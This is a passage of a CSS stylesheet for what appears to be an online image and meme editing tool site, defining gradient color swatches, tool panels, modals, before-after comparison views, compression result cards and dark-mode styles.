    background: linear-gradient(180deg, #FFD452 -45.13%, #2EBF91 131.53%), linear-gradient(360deg, #FF0099 13.87%, #493240 160.27%), #C4C4C4;
}

.color_box28 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #654EA3), color-stop(131.53%, #EAAFC8)), -webkit-gradient(linear, left bottom, left top, from(#EF744D), to(#EF744D)), #C4C4C4;
    background: -o-linear-gradient(top, #654EA3 -45.13%, #EAAFC8 131.53%), -o-linear-gradient(bottom, #EF744D, #EF744D), #C4C4C4;
    background: linear-gradient(180deg, #654EA3 -45.13%, #EAAFC8 131.53%), linear-gradient(0deg, #EF744D, #EF744D), #C4C4C4;
}

.color_box29 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(4.32%, #00B4DB), color-stop(121.46%, #0083B0)), #C4C4C4;
    background: -o-linear-gradient(top, #00B4DB 4.32%, #0083B0 121.46%), #C4C4C4;
    background: linear-gradient(180deg, #00B4DB 4.32%, #0083B0 121.46%), #C4C4C4;
}

.color_box30 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #FFFDE4), color-stop(131.53%, #005AA7)), #C4C4C4;
    background: -o-linear-gradient(top, #FFFDE4 -45.13%, #005AA7 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #FFFDE4 -45.13%, #005AA7 131.53%), #C4C4C4;
}

.color_box31 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #A8C0FF), color-stop(131.53%, #2EBF91)), #C4C4C4;
    background: -o-linear-gradient(top, #A8C0FF -45.13%, #2EBF91 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #A8C0FF -45.13%, #2EBF91 131.53%), #C4C4C4;
}

.color_box32 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #A8C0FF), color-stop(131.53%, #3F2B96)), #C4C4C4;
    background: -o-linear-gradient(top, #A8C0FF -45.13%, #3F2B96 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #A8C0FF -45.13%, #3F2B96 131.53%), #C4C4C4;
}

.color_box33 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #FF5858), color-stop(131.53%, #FFC8C8)), #C4C4C4;
    background: -o-linear-gradient(top, #FF5858 -45.13%, #FFC8C8 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #FF5858 -45.13%, #FFC8C8 131.53%), #C4C4C4;
}

.color_box34 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #F187FB), color-stop(131.53%, #439CFB)), #C4C4C4;
    background: -o-linear-gradient(top, #F187FB -45.13%, #439CFB 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #F187FB -45.13%, #439CFB 131.53%), #C4C4C4;
}

.color_box35 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #6E78FF), color-stop(47.8%, #95F9C3), color-stop(131.53%, #61F4DE)), #C4C4C4;
    background: -o-linear-gradient(top, #6E78FF -45.13%, #95F9C3 47.8%, #61F4DE 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #6E78FF -45.13%, #95F9C3 47.8%, #61F4DE 131.53%), #C4C4C4;
}

.color_box36 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #40E0D0), color-stop(45.96%, #FF8C00), color-stop(131.53%, #FF0080)), -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #A8C0FF), color-stop(131.53%, #2EBF91)), #C4C4C4;
    background: -o-linear-gradient(top, #40E0D0 -45.13%, #FF8C00 45.96%, #FF0080 131.53%), -o-linear-gradient(top, #A8C0FF -45.13%, #2EBF91 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #40E0D0 -45.13%, #FF8C00 45.96%, #FF0080 131.53%), linear-gradient(180deg, #A8C0FF -45.13%, #2EBF91 131.53%), #C4C4C4;
}

.color_box37 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-12.51%, #108DC7), color-stop(108.76%, #EF8E38)), -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #A8C0FF), color-stop(131.53%, #3F2B96)), #C4C4C4;
    background: -o-linear-gradient(top, #108DC7 -12.51%, #EF8E38 108.76%), -o-linear-gradient(top, #A8C0FF -45.13%, #3F2B96 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #108DC7 -12.51%, #EF8E38 108.76%), linear-gradient(180deg, #A8C0FF -45.13%, #3F2B96 131.53%), #C4C4C4;
}

.color_box38 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #00B09B), color-stop(131.53%, #96C93D));
    background: -o-linear-gradient(top, #00B09B -45.13%, #96C93D 131.53%);
    background: linear-gradient(180deg, #00B09B -45.13%, #96C93D 131.53%);
}

.color_box39 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #F6C4ED), color-stop(131.53%, #F1E1C2));
    background: -o-linear-gradient(top, #F6C4ED -45.13%, #F1E1C2 131.53%);
    background: linear-gradient(180deg, #F6C4ED -45.13%, #F1E1C2 131.53%);
}

.color_box40 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #ED71AD), color-stop(131.53%, #7277F1));
    background: -o-linear-gradient(top, #ED71AD -45.13%, #7277F1 131.53%);
    background: linear-gradient(180deg, #ED71AD -45.13%, #7277F1 131.53%);
}

.color_box41 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-12.51%, #00C3FF), color-stop(108.76%, #FFFF1C));
    background: -o-linear-gradient(top, #00C3FF -12.51%, #FFFF1C 108.76%);
    background: linear-gradient(180deg, #00C3FF -12.51%, #FFFF1C 108.76%);
}

.color_box42 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-12.51%, #BE93C5), color-stop(108.76%, #7BC6CC));
    background: -o-linear-gradient(top, #BE93C5 -12.51%, #7BC6CC 108.76%);
    background: linear-gradient(180deg, #BE93C5 -12.51%, #7BC6CC 108.76%);
}

.color_box43 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #FFD89B), color-stop(131.53%, #19547B));
    background: -o-linear-gradient(top, #FFD89B -45.13%, #19547B 131.53%);
    background: linear-gradient(180deg, #FFD89B -45.13%, #19547B 131.53%);
}

.color_box44 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #FCEABB), color-stop(131.52%, #F8B500), color-stop(131.53%, #F1E1C2));
    background: -o-linear-gradient(top, #FCEABB -45.13%, #F8B500 131.52%, #F1E1C2 131.53%);
    background: linear-gradient(180deg, #FCEABB -45.13%, #F8B500 131.52%, #F1E1C2 131.53%);
}

.color_box45 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #000428), color-stop(131.53%, #004E92));
    background: -o-linear-gradient(top, #000428 -45.13%, #004E92 131.53%);
    background: linear-gradient(180deg, #000428 -45.13%, #004E92 131.53%);
}

.color_box46 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-12.51%, #FF5F6D), color-stop(108.76%, #FFC371));
    background: -o-linear-gradient(top, #FF5F6D -12.51%, #FFC371 108.76%);
    background: linear-gradient(180deg, #FF5F6D -12.51%, #FFC371 108.76%);
}

.color_box47 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-12.51%, #E0EAFC), color-stop(108.76%, #CFDEF3));
    background: -o-linear-gradient(top, #E0EAFC -12.51%, #CFDEF3 108.76%);
    background: linear-gradient(180deg, #E0EAFC -12.51%, #CFDEF3 108.76%);
}

.color_box48 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #4CA1AF), color-stop(131.53%, #C4E0E5));
    background: -o-linear-gradient(top, #4CA1AF -45.13%, #C4E0E5 131.53%);
    background: linear-gradient(180deg, #4CA1AF -45.13%, #C4E0E5 131.53%);
}

.color_box49 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #403A3E), color-stop(131.53%, #BE5869));
    background: -o-linear-gradient(top, #403A3E -45.13%, #BE5869 131.53%);
    background: linear-gradient(180deg, #403A3E -45.13%, #BE5869 131.53%);
}

.color_box50 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #5A3F37), color-stop(131.53%, #2C7744));
    background: -o-linear-gradient(top, #5A3F37 -45.13%, #2C7744 131.53%);
    background: linear-gradient(180deg, #5A3F37 -45.13%, #2C7744 131.53%);
}

.color_box51 {
    background-color: #5A7403;
}

.color_box52 {
    background-color: #474689;
}

.color_box53 {
    background-color: #1C69FF;
}

.color_box54 {
    background-color: #FBF20C;
}

.color_box55 {
    background-color: #C00475;
}

.color_btn {
    padding-top: 24px;
    margin-top: 24px;
    border-top: 1px solid #B9B8BC;
}

.color_btn a {
    display: inline-block;
    padding: 18px;
    width: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(#FC7E81), to(#FC696D));
    background: -o-linear-gradient(top, #FC7E81 0%, #FC696D 100%);
    background: linear-gradient(180deg, #FC7E81 0%, #FC696D 100%);
    border-radius: 12px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.2;
    color: #FFFFFF;
}

.color_img_wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.color_img1 {
    margin-top: 0;
}

.color_img {
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    max-width: 20%;
    margin-top: 24px;
    text-align: center;
}

.color_img img {
    height: 160px;
    width: 160px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
}

.tools_area {
    background-color: #EFF7FD;
    padding-top: 0px;
    padding-bottom: 60px;
    box-shadow: rgba(0, 0, 0, 0.08) 0px 4px 12px;
    border:1px solid #ccc;
}

.tools_box {
    padding: 16px;
}

.tools_box .icon_box {
    float: left;
    margin-right: 12px;
    margin-bottom: 12px;
}

.tools_box p {
    clear: both;
}

@media (min-width: 992px) {
    .tools_area {
        padding-top: 100px;
        padding-bottom: 80px;
    }
    .tools_area .col-lg-2 {
        flex: 0 0 20%;
        max-width: 20%;
    }
}

.tools_box__small {
    padding: 8px;
}

.tools_box__small .icon_box {
    margin-right: 12px;
    margin-bottom: 0;
    width: 48px;
    height: 48px;
    padding: 12px;
}

.tools_box__small h4 {
    font-size: 16px;
}

.icon_box.v16 {
    background: #E24841;
}

.icon_box.v17 {
    background: #F8D32B;
}

.icon_box.v18 {
    background: #79DC47;
}

.icon_box.v19 {
    background: #624BD8;
}

.icon_box.v20 {
    background: #3295F1;
}

.icon_box.v21 {
    background: #FF7919;
}

.icon_box.v22 {
    background: #FF244E;
}

.tools_editor {
    background: #FFF;
    border-radius: 14px;
    padding: 40px 24px 32px 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    height: 100%;
}

.tools_editor_group {
    max-width: 316px;
}

.tools_editor h3 {
    color: #181D20;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.tools_editor p {
    font-size: 12px;
}

.tools_editor_buttons {}

.tools_editor .button {
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    color: #1A8FE3;
    box-shadow: none;
    margin-top: 24px;
}

.tools_editor .button-create {
    background-color: #F6FBFE;
    border: 1px solid #1A8FE3;
    border-radius: 10px;
    padding: 15px 16px;
}

.tools_editor .button-upload {
    padding: 0;
    background-color: transparent;
    text-decoration: underline;
    margin-left: 16px;
}

.tools_editor_image {
    flex-shrink: 0;
    margin-top: 20px;
}

.tools_editor__image .tools_editor_image {
    filter: blur(2px);
}

.tools_editor__image .tools_editor_group {
    filter: blur(2px);
}

@media (min-width: 768px) {
    .tools_editor {
        flex-direction: row;
    }
    .tools_editor_image {
        width: 235px;
        margin-left: 10px;
    }
    .tools_editor_image {
        margin-top: -16px;
    }
    .tools_editor__image .tools_editor_image {
        margin-top: -20px;
        margin-right: -14px;
        margin-bottom: -10px;
    }
}

@media (min-width: 992px) {
    .tools_editor_image {
        width: 180px;
    }
}

@media (min-width: 1200px) {
    .tools_editor_image {
        width: 235px;
    }
}

.dark-mode .tools_area {
    background-color: inherit;
}

.dark-mode .tools_editor {
    background-color: #223544;
}

.dark-mode .tools_editor .button-create {
    background-color: #404A54;
    border-color: #50677A;
    color: #71BAEE;
}

.dark-mode .tools_editor .button {
    box-shadow: none;
}

.dark-mode .tools_editor h3 {
    color: #fff;
}

.button-gray {
    border: 1px solid #707375;
    border-radius: 14px;
    background-color: #fff;
    color: #707375;
}

.button-gray:hover {
    background-color: #f3f7f9;
    color: #707375;
}

.file-drop-area .button-gray {
    position: relative;
    z-index: 5;
    cursor: pointer;
}

.file-drop-area_note {
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #D0726C;
}


/* modal-browse-templates */

.modal-browse-templates .modal-dialog {
    margin: 0;
}

.modal-browse-templates .modal-dialog-centered {
    align-items: flex-end;
    min-height: calc(100%);
}

.modal-browse-templates .modal-content {
    border-radius: 12px 12px 0 0;
}

.modal-browse-templates .modal-header {
    border: none;
    padding: 36px 16px 0;
    display: block;
}

.modal-browse-templates .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 8px;
}

.modal-browse-templates .modal-header-text {
    color: #828586;
    font-size: 12px;
}

.modal-browse-templates .modal-body {
    padding: 8px 16px 0;
}

@media (min-width: 768px) {
    .modal-browse-templates .modal-dialog-centered {
        min-height: calc(100% - 3.5rem);
    }
    .modal-browse-templates .modal-title {
        font-size: 24px;
    }
    .modal-browse-templates .modal-header-text {
        font-size: 16px;
    }
    .modal-browse-templates .modal-header {
        padding: 40px 40px 0;
    }
    .modal-browse-templates .modal-body {
        padding: 8px 40px 40px;
    }
    .modal-browse-templates .modal-content {
        border-radius: 12px;
    }
    .modal-browse-templates .modal-dialog {
        max-width: 610px;
        margin: 1.75rem auto;
    }
    .modal-browse-templates .modal-dialog-centered {
        align-items: center;
        justify-content: center;
    }
}

@media (min-width: 992px) {}

@media (min-width: 1200px) {
    .modal-browse-templates .modal-dialog {
        max-width: 1128px;
    }
}

.tools-button {
    background: #FFFFFF;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    color: #707375;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 9px;
    padding-bottom: 8px;
    margin-left: 8px;
    height: auto;
    width: auto;
}

.tools-button:hover {
    color: #007bff;
    border-color: #007bff;
    background: #FFFFFF;
}

.tools-button.dropdown-toggle::after {
    display: none;
}

.tools-button--add {
    color: #57B286;
    border-color: #57B286;
}

.tools-button--delete {
    color: #D0726C;
    border-color: #D0726C;
}


/* text-settings */

.text-settings {
    position: relative;
}

.modal-text-settings {}

.modal-text-settings .modal-dialog {
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.modal-text-settings .modal-dialog-centered {
    align-items: flex-end;
    min-height: calc(100%);
}

.modal-text-settings .modal-content {
    border-radius: 16px 16px 0 0;
    border: none;
}

.modal-text-settings .modal-header {
    border: none;
    padding-bottom: 0;
}

.modal-text-settings .modal-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #181D20;
}

@media (min-width: 768px) {
    .modal-text-settings {
        position: absolute;
        top: 0;
        left: -287px;
        width: 360px;
        overflow: visible;
        box-sizing: border-box;
        min-height: 400px;
    }
    .modal-open .modal-text-settings {
        overflow: visible;
    }
    .modal-text-settings .modal-header {
        display: none;
    }
    .memes-edit_form .form-control {
        padding: 14px;
        font-size: 14px;
        height: 48px;
    }
    .modal-text-settings .modal-dialog {
        width: 100%;
        margin-top: 60px;
        box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    }
    .modal-text-settings .modal-dialog-centered {
        align-items: flex-start;
        min-height: auto;
    }
    .modal-text-settings .modal-content {
        border-radius: 12px;
    }
    .is-show-text-setting {
        overflow-y: auto;
        padding-right: 0 !important;
    }
    .is-show-text-setting .modal-backdrop {
        display: none;
    }
    .tools-button {
        padding-left: 13px;
        padding-right: 13px;
        padding-top: 12px;
        padding-bottom: 11px;
    }
    /*.memes-edit_tools .dropdown-menu {
position: absolute !important;
left: auto !important;
right: 0;
bottom: auto;
margin-top: 8px;
margin-right: 7px;
padding: 16px;
border-radius: 12px;
width: 360px;
}*/
}

@media (min-width: 992px) {}

@media (min-width: 1200px) {}


/* .memes-edit_tools-form */

.memes-edit_tools-form .mcfontpicker {
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    height: 36px;
    position: relative;
}

.memes-edit_tools-form .mcfontpicker:before {
    content: "";
    position: absolute;
    top: 14px;
    right: 14px;
    width: 6px;
    height: 6px;
    border-right: 1px solid #707375;
    border-bottom: 1px solid #707375;
    transform: rotate(45deg);
    z-index: 3;
}

.memes-edit_tools-form .mcfontpicker__search {
    height: 34px;
    border: none;
    border-radius: 8px;
    font-size: 12px;
    padding: 9px;
    padding-right: 30px;
    color: #707375;
    font-family: inherit;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.memes-edit_tools-form .mcfontpicker__search:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}

.memes-edit_tools-form label {
    font-weight: 500;
    font-size: 12px;
    color: #707375;
    display: block;
    margin-bottom: 12px;
}

.memes-edit_tools-form .form-control {
    height: 36px;
    border-color: #E3E3E4;
    border-radius: 8px;
    font-size: 12px;
    padding: 9px;
}

.memes-edit_tools-form .memes-edit_tools {
    margin-left: 0;
}

.memes-edit_tools {
    margin-left: -10px;
    display: flex;
}

.memes-edit_tools-form .memes-edit_tools {
    margin-left: 0;
}

.memes-edit_tools-form .tools-button {
    border-color: transparent;
    padding: 6px;
    margin-left: 1px;
}

.memes-edit_tools-form .tools-button:hover,
.memes-edit_tools-form .tools-button.is-active {
    border-color: #1A8FE3;
    color: #1A8FE3;
    background-color: #F6FBFE;
}

.memes-edit_tools-form .memes-edit_button {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 12px;
    min-width: inherit;
    display: block;
    font-weight: 500;
    height: 40px;
}


/* before-after */

.before-after {}

.before-after_note {
    max-width: 280px;
}

.before-after_comparison {
    max-width: 806px;
    margin-left: auto;
    margin-right: auto;
}

.before-after_comparison img {
    border-radius: 10px;
}

.before-after_comparison .ba-slider {
    overflow: visible;
}

.before-after_comparison .handle {
    width: 1px;
    margin-left: -.5px;
    background: #E3E3E4;
    height: 100%;
    transform: none;
    border: none;
}

.before-after_comparison .handle::after {
    content: "";
    background-image: url(images/handle-before-after.svg);
    background-repeat: no-repeat;
    background-size: 80% auto;
    background-position: 50%;
    width: 40px;
    height: 40px;
    margin: -20px 0 0 -20px;
    background-color: #FFF;
    border: none;
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
}

.before-after_tool {
    margin-top: 32px;
}

.before-after_item {
    flex-grow: 1;
    padding: 16px;
    background: #FFFFFF;
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    box-sizing: border-box;
    margin-bottom: 24px;
}

.before-after_item--before {}

.before-after_item-header {
    margin-bottom: 16px;
    text-align: left;
}

.before-after_item-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 130%;
    color: #57B286;
}

.before-after_item--before .before-after_item-title {
    color: #D0726C;
}

.before-after_item-note {
    margin-top: 8px;
    font-size: 12px;
}

.before-after_item-patterns {
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    background-color: #fff;
    border-radius: 12px;
    padding: 11px;
    box-sizing: border-box;
    max-width: 414px;
    display: flex;
    flex-wrap: wrap;
}

.before-after_item-patterns img {
    border-radius: 100%;
    margin-left: 5px;
    margin-right: 5px;
    margin-top: 5px;
    margin-bottom: 5px;
    width: 60px;
}

.before-after_item-group {}

.before-after_advantage {
    display: flex;
    align-items: center;
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 10px;
    margin-top: 16px;
    background-color: #fff;
}

.before-after_advantage:first-child {}

.before-after_advantage img {
    border-radius: 100%;
    flex-shrink: 0;
    width: 32px;
    height: 32px;
}

.before-after_advantage span {
    margin-left: 8px;
    font-weight: 500;
    font-size: 12px;
    color: #181D20;
}

.dark-mode .before-after_item {
    background-color: #223544;
}

.dark-mode .before-after_item-patterns,
.dark-mode .before-after_advantage {
    background-color: #1F2A33;
}

.dark-mode .before-after_advantage span {
    color: #EFEFEF;
}

.dark-mode .subscribe-modal__title {
    color: #EFEFEF;
}

.dark-mode .subscribe-modal__descr {
    color: #fff !important;
}

.dark-mode .btn-action--light-blue {
    background-color: transparent;
}

.dark-mode .switch-mode-tool--green .switch-name.is-selected {
    color: #FFFFFF;
}

.dark-mode .switch-mode-tool .form-check-input {
    background-color: #1CAB48;
}

.dark-mode .switch-mode-tool .form-check-input::after {
    background-color: #ffffff;
}

@media (min-width: 768px) {
    .before-after {
        text-align: center;
    }
    .before-after_note {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto;
    }
    .before-after_comparison img {
        border-radius: 12px;
    }
    .before-after_comparison .handle::after {
        width: 56px;
        height: 56px;
        margin: -28px 0 0 -28px;
    }
    .before-after_tool {
        display: flex;
        justify-content: center;
    }
    .before-after_item {
        flex-grow: 1;
        margin-left: 12px;
        margin-right: 12px;
        max-width: 545px;
        margin-bottom: 0;
    }
    .before-after_item--before {
        max-width: 376px;
    }
    .before-after_tool {
        margin-top: 40px;
    }
    .before-after_item {
        padding: 24px;
    }
    .before-after_item-header {
        margin-bottom: 24px;
    }
    .before-after_item-title {
        font-size: 20px;
    }
    .before-after_item-note {
        font-size: 16px;
    }
    .before-after_item-patterns {
        padding: 5px;
    }
    .before-after_advantage {
        margin-top: 24px;
        padding: 16px;
    }
    .before-after_advantage img {
        width: 48px;
        height: 48px;
    }
    .before-after_advantage span {
        margin-left: 10px;
        font-size: 16px;
    }
}

@media (min-width: 992px) {
    .before-after_item-group {
        display: flex;
        justify-content: space-between;
    }
    .before-after_advantage {
        margin-left: 24px;
    }
    .before-after_advantage:first-child {
        margin-left: 0;
    }
    .before-after_item-patterns img {
        width: 88px;
    }
    .before-after_item-title {
        font-size: 24px;
    }
}


/* .get update */

.get-update {
    background: #1A8FE3;
    border-radius: 14px;
    padding: 42px 32px;
    background-image: url(images/bg-get-update.svg);
    background-repeat: no-repeat;
    background-position: 100% 100%;
    box-shadow: 0 20px 20px rgb(26 143 227 / 32%);
    color: #fff;
    height: 100%;
}

.get-update h3 {
    font-weight: 700;
    font-size: 24px;
}

.get-update p {
    margin-top: 12px;
    font-size: 12px;
    max-width: 390px;
}

.get-update_form {}

.get-update .form-control {
    border-radius: 6px;
    height: 40px;
    width: 100%;
}

.get-update .form-control::placeholder {
    color: #C8C9CA;
}

.get-update .button {
    background: #FFFFFF;
    border-radius: 6px;
    font-size: 12px;
    color: #181D20;
    padding: 9px 20px;
    height: 40px;
}


/* .compress-result */

.compress-result {
    background: #FFFFFF;
    border: 1px solid #EFEFEF;
    box-sizing: border-box;
    border-radius: 12px;
    padding: 24px;
    text-align: center;
}

.compress-result_title {
    font-size: 24px;
    font-weight: 600;
    padding-top: 0;
}

.compress-result_action {
    margin-top: 16px;
    border-bottom: 1px solid #E3E3E4;
    padding-bottom: 56px;
}

.compress-result_action-group {}

.compress-result_file {
    border: 1px solid #E3E3E4;
    box-sizing: border-box;
    border-radius: 8px;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 14px;
    color: #181D20;
}

.compress-result_file-icon {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    margin-right: 8px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
    vertical-align: middle;
}

.compress-result_file-icon--pdf {
    background: #FEF6F6;
}

.compress-result_file-icon--image {
    background: #F5FFFA;
}

.compress-result_link {
    margin-top: 8px;
}

.compress-result_link .form-control {
    resize: none;
    background: #F6F6F6;
    border-color: #E3E3E4;
    border-radius: 8px;
    padding: 10px;
    font-weight: 500;
    font-size: 14px;
    color: #707375;
    min-height: 114px;
}

.compress-result_tools {}

.compress-result_tools-item {
    position: relative;
}

.compress-result_tools {
    padding-top: 24px;
}

.compress-result_tools .button {
    margin-top: 8px;
    width: 100%;
    font-weight: 500;
    border-radius: 6px;
}

.compress-result_button-download::after {
    content: '';
    width: 8px;
    height: 8px;
    margin-left: 10px;
    margin-top: -4px;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    display: inline-block;
    vertical-align: middle;
}

.compress-result_button-send {
    background-color: #FFF;
    border: 1px solid #1A8FE3;
    color: #1A8FE3;
}

.compress-result_list-tools {}

.compress-result_list-tools li {
    border-top: 1px solid #E3E3E4;
}

.compress-result_list-tools li:first-child {
    border-top-width: 0;
}

.compress-result_list-tools .item,
.compress-result_list-tools a {
    display: flex;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #707375;
    font-size: 16px;
    cursor: pointer;
}

.compress-result_list-tools .icon {
    margin-right: 10px;
    width: 32px;
    height: 32px;
    background-color: #F5FBFA;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #1a8fe3;
}

.compress-result_list-tools .icon svg {
    width: 16px;
    height: 16px;
}

.compress-result_list-tools .icon_box {
    width: 32px;
    height: 32px;
    margin-right: 10px;
    border-radius: 6px;
}

.compress-result_button-link {
    font-weight: 500;
    font-size: 16px;
    text-decoration-line: underline;
    color: #707375;
    display: inline-block;
    margin-top: 16px;
    background: none;
    width: auto;
    padding: 0;
}

.compress-result_button-link:hover {
    text-decoration: none;
    background: none;
    color: #707375;
}

.compress-result .get-update {
    background: #F6F6F6;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    box-shadow: none;
    color: #707375;
    padding: 12px;
    text-align: left;
}

.compress-result .get-update h3 {
    color: #181D20;
    font-weight: 600;
    font-size: 20px;
}

.compress-result .get-update p {
    margin-top: 4px;
}

.compress-result .get-update .form-control {
    height: 48px;
    font-size: 12px;
}

.compress-result .get-update .button {
    height: 48px;
    min-width: 48px;
    background: #1A8FE3;
    color: #FFFFFF;
    font-weight: 600;
    font-size: 12px;
    padding: 10px;
    margin-left: -10px;
}

.compress-result .get-update .button span {
    display: none;
}


/* .share */

.share {
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    padding: 12px;
    height: 100%;
    box-sizing: border-box;
    text-align: left;
}

.share h3 {
    color: #181D20;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 4px;
}

.share p {
    font-size: 12px;
}

.share .social_icon {
    text-align: left;
    margin-right: -16px;
    margin-top: 8px;
}

.share .social_icon a {
    width: 40px;
    height: 40px;
    border: 1px solid #E3E3E4;
    line-height: 38px;
    background-color: #fff;
    margin-right: 12px;
    margin-top: 8px;
}

.modal-result-tools {}

.modal-result-tools .modal-dialog {
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.modal-result-tools .modal-dialog-centered {
    align-items: flex-end;
    min-height: calc(100%);
    margin: auto;
}

.modal-result-tools .modal-content {
    border-radius: 16px 16px 0 0;
    border: none;
}

.modal-result-tools .modal-header {
    border: none;
    padding-bottom: 0;
}

.modal-result-tools .close {
    position: absolute;
    top: -5px;
    left: 0;
    right: 0;
    font-size: 0;
    margin: 0;
    text-align: center;
}

.modal-result-tools .close::before {
    content: "";
    background: #E3E3E4;
    border-radius: 99px;
    width: 32px;
    height: 4px;
    display: inline-block;
}

.modal-result-tools .modal-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #181D20;
}

@media (min-width: 768px) {
    .compress-result {
        padding: 24px;
    }
    .compress-result_action-group {
        width: 272px;
        margin-left: auto;
        margin-right: auto;
    }
    .compress-result .get-update {
        padding: 24px;
    }
    .compress-result .get-update .button {
        margin-left: 0;
        width: 100%;
    }
    .compress-result .get-update .button span {
        display: block;
    }
    .compress-result .get-update .button img {
        display: none;
    }
    .share {
        padding: 24px;
    }
    .share .social_icon a {
        width: 48px;
        height: 48px;
        line-height: 46px;
    }
    .compress-result_list-tools {
        margin-left: -4px;
        margin-right: -4px;
        margin-top: -13px;
        margin-bottom: -13px;
    }
    .modal-result-tools {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        overflow: visible;
        box-sizing: content-box;
        min-height: 400px;
    }
    .modal-open .modal-result-tools {
        overflow: visible;
    }
    .modal-result-tools .modal-header {
        display: none;
    }
    .modal-result-tools .modal-dialog {
        width: 100%;
        margin-top: 60px;
        box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    }
    .modal-result-tools .modal-dialog-centered {
        align-items: flex-start;
        min-height: auto;
    }
    .modal-result-tools .modal-content {
        border-radius: 12px;
    }
    .is-show-result-tools {
        overflow-y: auto;
        padding-right: 0 !important;
    }
    .is-show-result-tools .modal-backdrop {
        display: none;
    }
}

@media (min-width: 1025px) {
    .share .social_icon a {
        margin-right: 15px;
    }
}


/* .expand_menu */

.expand_menu-box {
    padding-top: 24px;
    padding-bottom: 20px;
    background: #FFF;
    box-shadow: inset 3px 15px 40px rgba(24, 29, 32, .05), 3px 15px 40px rgba(24, 29, 32, .05);
    border-radius: 0 0 10px 10px;
}

.expand_menu-tools {
    margin-bottom: 16px;
}

.expand_menu .tools_box {
    flex-basis: calc(100% / 5);
    flex-shrink: 0;
    margin: 10px 16px;
    border: 1px solid #E3E3E4;
    border-radius: 5px;
    padding: 8px;
}

.expand_menu .tools_box .icon_box {
    width: 32px;
    height: 32px;
    margin-bottom: 0;
